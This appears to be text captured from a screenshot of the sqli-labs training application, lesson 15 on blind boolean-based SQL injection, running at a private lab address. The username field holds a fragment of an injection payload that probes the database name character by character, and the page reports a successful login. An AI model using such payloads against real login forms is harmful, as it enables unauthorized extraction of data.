 Less-15- Blind- Boolian Based- S
192.168.150.128/sqli-labs-master/Less-15/
Getting Started
Welcome Dhakkan
Username : database()),1,1))=115#
Password : 1234
Submit
SUCCESSFULLY
LOGGED IN